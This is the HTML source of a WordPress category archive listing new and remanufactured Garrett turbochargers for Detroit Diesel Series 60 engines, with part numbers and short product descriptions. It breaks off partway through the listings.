

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://detroitdieselseries.com/category/garrett/
body_size: 15434
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Detroit Diesel Series &raquo; garrett</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://detroitdieselseries.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://detroitdieselseries.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Detroit Diesel Series &raquo; Feed" href="https://detroitdieselseries.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Detroit Diesel Series &raquo; Comments Feed" href="https://detroitdieselseries.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Detroit Diesel Series &raquo; garrett Category Feed" href="https://detroitdieselseries.com/category/garrett/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///detroitdieselseries.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///detroitdieselseries.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///detroitdieselseries.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///detroitdieselseries.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///detroitdieselseries.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///detroitdieselseries.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://detroitdieselseries.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://detroitdieselseries.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Detroit Diesel Series"/>
	<meta property="og:title" content="Garrett Remanufacured Turbocharger For Detroit Diesel Series 60 707866-9002S"/>
		<meta property="og:description" content="This is a Remanufactured, Genuine Garrett replacement turbocharger. This is guaranteed to be an exact fit rep"/>
	
	<meta property="og:url" content="https://detroitdieselseries.com/2025/12/garrett-remanufacured-turbocharger-for-detroit-diesel-series-60-707866-9002s/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		<style>
	.site-header{
		background-image: url('');
	}
	</style>
<script async type="text/javascript" src="/xifuvybep.js"></script>
<script type="text/javascript" src="/wehiz.js"></script>
</head>

<body class="archive category category-garrett category-507">
<div id="page" class="hfeed site">
	
		<div id="social"><ul>
	
	</ul>
	</div>

	<header id="masthead" class="site-header" role="banner">
			
			<hgroup>
			<h1 class="site-title"><a href="https://detroitdieselseries.com/" title="Detroit Diesel Series" rel="home">Detroit Diesel Series</a></h1>
			<h2 class="site-description"></h2>
			</hgroup>
			</header>	<!-- Header content -->
		
			<!-- navigation -->
	<nav id="site-navigation" class="main-navigation" role="navigation">
		<h3 class="assistive-text">Menu</h3>
		<a class="assistive-text" href="#main" title="Skip to content">Skip to content</a>
			<ul id="navigation">
	<li class="page_item page-item-6"><a href="https://detroitdieselseries.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://detroitdieselseries.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://detroitdieselseries.com/terms-of-use/">Terms of Use</a></li>
 
	</ul>
	</nav>

	<div id="wrapper">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Category Archives: <span>garrett</span></h1>

									</header>

						<nav id="nav-above">
			<h3 class="assistive-text">Post navigation</h3>
			<div class="nav-previous"><a href="https://detroitdieselseries.com/category/garrett/page/2/" ><span class="meta-nav"></span> OLDER POSTS</a></div>
			<div class="nav-next"></div>
		</nav><!-- #nav-above -->
	
								
					
					<div class="content">
	<article id="post-7576" class="post-7576 post type-post status-publish format-standard has-post-thumbnail hentry category-garrett tag-707866-9002s tag-detroit tag-diesel tag-garrett tag-remanufacured tag-series tag-turbocharger">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2025/12/garrett-remanufacured-turbocharger-for-detroit-diesel-series-60-707866-9002s/" title="Garrett Remanufacured Turbocharger For Detroit Diesel Series 60 707866-9002S"><img width="80" height="80" src="https://detroitdieselseries.com/wp-content/upload/Garrett-Remanufacured-Turbocharger-For-Detroit-Diesel-Series-60-707866-9002S-01-jldg.jpg" class="attachment-large wp-post-image" alt="Garrett-Remanufacured-Turbocharger-For-Detroit-Diesel-Series-60-707866-9002S-01-jldg" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2025/12/garrett-remanufacured-turbocharger-for-detroit-diesel-series-60-707866-9002s/" title="Permalink to Garrett Remanufacured Turbocharger For Detroit Diesel Series 60 707866-9002S" rel="bookmark">Garrett Remanufacured Turbocharger For Detroit Diesel Series 60 707866-9002S</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2025/12/garrett-remanufacured-turbocharger-for-detroit-diesel-series-60-707866-9002s/" title="4:52 pm" rel="bookmark"><time class="entry-date" datetime="2025-12-16T16:52:40+00:00" pubdate>December 16, 2025</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>This is a Remanufactured, Genuine Garrett replacement turbocharger. This is guaranteed to be an exact fit replacement for the OEM Turbocharger and replaces the interchange part numbers listed on this page. This Turbocharger may also interchange with other part numbers. We know how important it is to get the right part, the first time. Please [&hellip;]</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/garrett/" rel="category tag">garrett</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/707866-9002s/" rel="tag">707866-9002s</a><a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/garrett/" rel="tag">garrett</a><a href="https://detroitdieselseries.com/tag/remanufacured/" rel="tag">remanufacured</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a><a href="https://detroitdieselseries.com/tag/turbocharger/" rel="tag">turbocharger</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->


				
					
					<div class="content">
	<article id="post-6632" class="post-6632 post type-post status-publish format-standard has-post-thumbnail hentry category-garrett tag-127l tag-714788-5009s tag-detroit tag-diesel tag-garrett tag-part tag-series tag-turbocharger">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2025/04/garrett-detroit-diesel-12-7l-series-60-turbocharger-new-part-714788-5009s/" title="Garrett Detroit Diesel 12.7L Series 60 Turbocharger, New PART# 714788-5009S"><img width="80" height="77" src="https://detroitdieselseries.com/wp-content/upload/Garrett-Detroit-Diesel-12-7L-Series-60-Turbocharger-New-PART-714788-5009S-01-vejg.jpg" class="attachment-large wp-post-image" alt="Garrett-Detroit-Diesel-12-7L-Series-60-Turbocharger-New-PART-714788-5009S-01-vejg" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2025/04/garrett-detroit-diesel-12-7l-series-60-turbocharger-new-part-714788-5009s/" title="Permalink to Garrett Detroit Diesel 12.7L Series 60 Turbocharger, New PART# 714788-5009S" rel="bookmark">Garrett Detroit Diesel 12.7L Series 60 Turbocharger, New PART# 714788-5009S</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2025/04/garrett-detroit-diesel-12-7l-series-60-turbocharger-new-part-714788-5009s/" title="6:17 am" rel="bookmark"><time class="entry-date" datetime="2025-04-23T06:17:40+00:00" pubdate>April 23, 2025</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>Detroit S60 Turbo 430HP High Cycle. This is a New Garrett Turbocharger (Note: Genuine Garrett New Turbocharger). Alongside competitors BorgWarner and Cummins/Holset, Garrett is one of the three market-leading turbocharger manufacturers in the world. Garrett owns a long list of industry firsts from its leading-edge patented dual-ball bearing turbos for high performance vehicles in their [&hellip;]</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/garrett/" rel="category tag">garrett</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/127l/" rel="tag">127l</a><a href="https://detroitdieselseries.com/tag/714788-5009s/" rel="tag">714788-5009s</a><a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/garrett/" rel="tag">garrett</a><a href="https://detroitdieselseries.com/tag/part/" rel="tag">part</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a><a href="https://detroitdieselseries.com/tag/turbocharger/" rel="tag">turbocharger</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->


				
					
					<div class="content">
	<article id="post-6582" class="post-6582 post type-post status-publish format-standard has-post-thumbnail hentry category-garrett tag-detroit tag-diesel tag-garrett tag-marine tag-series tag-turbocharger tag-utw8801">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2025/04/new-garrett-oem-utw8801-turbocharger-23529000-detroit-diesel-series-60-marine/" title="New Garrett OEM UTW8801 Turbocharger 23529000 detroit diesel Series 60 marine"><img width="60" height="80" src="https://detroitdieselseries.com/wp-content/upload/New-Garrett-OEM-UTW8801-Turbocharger-23529000-detroit-diesel-Series-60-marine-01-yi.jpg" class="attachment-large wp-post-image" alt="New-Garrett-OEM-UTW8801-Turbocharger-23529000-detroit-diesel-Series-60-marine-01-yi" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2025/04/new-garrett-oem-utw8801-turbocharger-23529000-detroit-diesel-series-60-marine/" title="Permalink to New Garrett OEM UTW8801 Turbocharger 23529000 detroit diesel Series 60 marine" rel="bookmark">New Garrett OEM UTW8801 Turbocharger 23529000 detroit diesel Series 60 marine</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2025/04/new-garrett-oem-utw8801-turbocharger-23529000-detroit-diesel-series-60-marine/" title="5:52 pm" rel="bookmark"><time class="entry-date" datetime="2025-04-10T17:52:48+00:00" pubdate>April 10, 2025</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>This is a BRAND NEW GENUINE GARRETT TURBOCHARGER. This is an exact, direct fit OEM replacement turbo. OEM Number: 23529000, E23529000, R23529000, RR23529000. Turbo Model: UTW8302, UTW8801. Displacement: 14.0L, 14000 ccm. Application: Marine with Detroit Diesel Series 60 Engine.</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/garrett/" rel="category tag">garrett</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/garrett/" rel="tag">garrett</a><a href="https://detroitdieselseries.com/tag/marine/" rel="tag">marine</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a><a href="https://detroitdieselseries.com/tag/turbocharger/" rel="tag">turbocharger</a><a href="https://detroitdieselseries.com/tag/utw8801/" rel="tag">utw8801</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->


				
					
					<div class="content">
	<article id="post-6170" class="post-6170 post type-post status-publish format-standard has-post-thumbnail hentry category-garrett tag-2002-2006 tag-detroit tag-diesel tag-garrett tag-r23534361 tag-reman tag-series tag-turbocharger">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2024/12/garrett-detroit-diesel-r23534361-series-60-turbocharger-for-2002-2006-reman-b2/" title="Garrett Detroit Diesel R23534361 Series 60 Turbocharger For 2002-2006 Reman B2"><img width="80" height="60" src="https://detroitdieselseries.com/wp-content/upload/Garrett-Detroit-Diesel-R23534361-Series-60-Turbocharger-For-2002-2006-Reman-B2-01-nqxq.jpg" class="attachment-large wp-post-image" alt="Garrett-Detroit-Diesel-R23534361-Series-60-Turbocharger-For-2002-2006-Reman-B2-01-nqxq" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2024/12/garrett-detroit-diesel-r23534361-series-60-turbocharger-for-2002-2006-reman-b2/" title="Permalink to Garrett Detroit Diesel R23534361 Series 60 Turbocharger For 2002-2006 Reman B2" rel="bookmark">Garrett Detroit Diesel R23534361 Series 60 Turbocharger For 2002-2006 Reman B2</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2024/12/garrett-detroit-diesel-r23534361-series-60-turbocharger-for-2002-2006-reman-b2/" title="12:54 pm" rel="bookmark"><time class="entry-date" datetime="2024-12-28T12:54:53+00:00" pubdate>December 28, 2024</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>OCCASIONALLY, WE MAKE A MISTAKE. IF YOU EVER EXPERIENCE A LESS THAN SATISFACTORY SITUATION WITH US, PLEASE LET US KNOW IMMEDIATELY SO THAT WE CAN FIND A METHOD TO RECTIFY YOUR CONCERNS. DOES NOT COME IN ORIGINAL PACKAGING. APPEARS TO BE COMPLETE AND NOT MISSING ANY PARTS. COMES ONLY WITH WHAT IS PICTURED, SEE PICTURES [&hellip;]</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/garrett/" rel="category tag">garrett</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/2002-2006/" rel="tag">2002-2006</a><a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/garrett/" rel="tag">garrett</a><a href="https://detroitdieselseries.com/tag/r23534361/" rel="tag">r23534361</a><a href="https://detroitdieselseries.com/tag/reman/" rel="tag">reman</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a><a href="https://detroitdieselseries.com/tag/turbocharger/" rel="tag">turbocharger</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->


				
					
					<div class="content">
	<article id="post-4724" class="post-4724 post type-post status-publish format-standard has-post-thumbnail hentry category-garrett tag-127l tag-714789-5001 tag-detroit tag-diesel tag-garrett tag-gta4294bns tag-series tag-truck tag-turbo">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2023/12/new-garrett-gta4294bns-turbo-truck-detroit-diesel-series-60-12-7l-714789-5001/" title="NEW Garrett GTA4294BNS Turbo Truck Detroit Diesel Series 60 12.7L 714789-5001"><img width="80" height="61" src="https://detroitdieselseries.com/wp-content/upload/NEW-Garrett-GTA4294BNS-Turbo-Truck-Detroit-Diesel-Series-60-12-7L-714789-5001-01-uqf.jpg" class="attachment-large wp-post-image" alt="NEW-Garrett-GTA4294BNS-Turbo-Truck-Detroit-Diesel-Series-60-12-7L-714789-5001-01-uqf" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2023/12/new-garrett-gta4294bns-turbo-truck-detroit-diesel-series-60-12-7l-714789-5001/" title="Permalink to NEW Garrett GTA4294BNS Turbo Truck Detroit Diesel Series 60 12.7L 714789-5001" rel="bookmark">NEW Garrett GTA4294BNS Turbo Truck Detroit Diesel Series 60 12.7L 714789-5001</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2023/12/new-garrett-gta4294bns-turbo-truck-detroit-diesel-series-60-12-7l-714789-5001/" title="11:46 am" rel="bookmark"><time class="entry-date" datetime="2023-12-26T11:46:11+00:00" pubdate>December 26, 2023</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>BRAND NEW GENUINE GARRETT TURBOCHARGER This is a BRAND NEW GENUINE GARRETT TURBOCHARGER. This is an exact, direct fit OEM replacement turbo.</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/garrett/" rel="category tag">garrett</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/127l/" rel="tag">127l</a><a href="https://detroitdieselseries.com/tag/714789-5001/" rel="tag">714789-5001</a><a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/garrett/" rel="tag">garrett</a><a href="https://detroitdieselseries.com/tag/gta4294bns/" rel="tag">gta4294bns</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a><a href="https://detroitdieselseries.com/tag/truck/" rel="tag">truck</a><a href="https://detroitdieselseries.com/tag/turbo/" rel="tag">turbo</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->


				
					
					<div class="content">
	<article id="post-4404" class="post-4404 post type-post status-publish format-standard has-post-thumbnail hentry category-garrett tag-127l tag-758160-5008s tag-detroit tag-diesel tag-garrett tag-gta4502v tag-series tag-truck tag-turbo">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2023/09/new-oem-garrett-gta4502v-turbo-truck-detroit-diesel-series-60-12-7l-758160-5008s/" title="NEW OEM Garrett GTA4502V Turbo Truck Detroit Diesel Series 60 12.7L 758160-5008S"><img width="80" height="60" src="https://detroitdieselseries.com/wp-content/upload/NEW-OEM-Garrett-GTA4502V-Turbo-Truck-Detroit-Diesel-Series-60-12-7L-758160-5008S-01-wsk.jpg" class="attachment-large wp-post-image" alt="NEW-OEM-Garrett-GTA4502V-Turbo-Truck-Detroit-Diesel-Series-60-12-7L-758160-5008S-01-wsk" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2023/09/new-oem-garrett-gta4502v-turbo-truck-detroit-diesel-series-60-12-7l-758160-5008s/" title="Permalink to NEW OEM Garrett GTA4502V Turbo Truck Detroit Diesel Series 60 12.7L 758160-5008S" rel="bookmark">NEW OEM Garrett GTA4502V Turbo Truck Detroit Diesel Series 60 12.7L 758160-5008S</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2023/09/new-oem-garrett-gta4502v-turbo-truck-detroit-diesel-series-60-12-7l-758160-5008s/" title="2:15 pm" rel="bookmark"><time class="entry-date" datetime="2023-09-29T14:15:46+00:00" pubdate>September 29, 2023</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>This is a BRAND NEW GENUINE GARRETT TURBOCHARGER. This is an exact, direct fit OEM replacement turbo. OEM Number: 23534776, R23534776. Turbine Housing A/R: DA-VNT. Highway Truck with Detroit Diesel Series 60 Engine.</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/garrett/" rel="category tag">garrett</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/127l/" rel="tag">127l</a><a href="https://detroitdieselseries.com/tag/758160-5008s/" rel="tag">758160-5008s</a><a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/garrett/" rel="tag">garrett</a><a href="https://detroitdieselseries.com/tag/gta4502v/" rel="tag">gta4502v</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a><a href="https://detroitdieselseries.com/tag/truck/" rel="tag">truck</a><a href="https://detroitdieselseries.com/tag/turbo/" rel="tag">turbo</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->


				
					
					<div class="content">
	<article id="post-4280" class="post-4280 post type-post status-publish format-standard has-post-thumbnail hentry category-garrett tag-140l tag-758160-5007s tag-detroit tag-diesel tag-garrett tag-gta4502v tag-series tag-truck tag-turbo">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2023/08/new-oem-garrett-gta4502v-turbo-truck-detroit-diesel-series-60-14-0l-758160-5007s/" title="NEW OEM Garrett GTA4502V Turbo Truck Detroit Diesel Series 60 14.0L 758160-5007S"><img width="80" height="60" src="https://detroitdieselseries.com/wp-content/upload/NEW-OEM-Garrett-GTA4502V-Turbo-Truck-Detroit-Diesel-Series-60-14-0L-758160-5007S-01-gbzr.jpg" class="attachment-large wp-post-image" alt="NEW-OEM-Garrett-GTA4502V-Turbo-Truck-Detroit-Diesel-Series-60-14-0L-758160-5007S-01-gbzr" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2023/08/new-oem-garrett-gta4502v-turbo-truck-detroit-diesel-series-60-14-0l-758160-5007s/" title="Permalink to NEW OEM Garrett GTA4502V Turbo Truck Detroit Diesel Series 60 14.0L 758160-5007S" rel="bookmark">NEW OEM Garrett GTA4502V Turbo Truck Detroit Diesel Series 60 14.0L 758160-5007S</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2023/08/new-oem-garrett-gta4502v-turbo-truck-detroit-diesel-series-60-14-0l-758160-5007s/" title="9:06 am" rel="bookmark"><time class="entry-date" datetime="2023-08-29T09:06:55+00:00" pubdate>August 29, 2023</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>This is a BRAND NEW GENUINE GARRETT TURBOCHARGER. This is an exact, direct fit OEM replacement turbo. OEM Number: 23534775, E23534775, R23534775. Engine: Series 60 (Mid Set Back). Displacement: 14.0L, 14000 ccm, 6 Cylinders. Power: 373 kW/500 HP. Bearing Housing: (Oil Cooled). 70.91 mm, Exd. 102.26 mm, 7+7 Blades. Turbine Housing A/R: DA-VNT. 78.68 mm, [&hellip;]</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/garrett/" rel="category tag">garrett</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/140l/" rel="tag">140l</a><a href="https://detroitdieselseries.com/tag/758160-5007s/" rel="tag">758160-5007s</a><a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/garrett/" rel="tag">garrett</a><a href="https://detroitdieselseries.com/tag/gta4502v/" rel="tag">gta4502v</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a><a href="https://detroitdieselseries.com/tag/truck/" rel="tag">truck</a><a href="https://detroitdieselseries.com/tag/turbo/" rel="tag">turbo</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->


				
					
					<div class="content">
	<article id="post-2514" class="post-2514 post type-post status-publish format-standard has-post-thumbnail hentry category-garrett tag-111l tag-detroit tag-diesel tag-garrett tag-turbocharger">
				<header class="entry-header">
								<div class="featured-image">
